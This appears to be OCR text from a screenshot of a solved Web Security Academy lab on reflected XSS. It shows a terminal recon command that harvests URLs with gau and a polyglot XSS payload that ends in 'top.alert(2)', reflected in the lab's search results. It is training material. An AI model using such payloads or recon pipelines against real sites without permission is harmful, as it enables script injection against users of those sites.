 zoid@LAPTOP-4CBFFEU1: ~/rec
zoid@LAPTOP-4CBFFEU1:~/recon/bbp$ cat subs.txt | gau | grep "&" | grep -v "internetnz.nz" | tee -a links.txt
Reflected XSS into HTML context with nothing encoded
https://acbc1f611e3d60a98072120e00970021.web-security-academy.net/?search=javascript%3A%2F*xssx%27%22%3E--%3E%3C%2Fnoscript%
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
LAB Solved
Back to lab description >>
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'javascript:/*xssx'">-->
*/;top.alert(2)//'
Search the blog...
Search
< Back to Blog
Type here to search
Ps
9+
ENG
3:34 PM
15/02/2021
11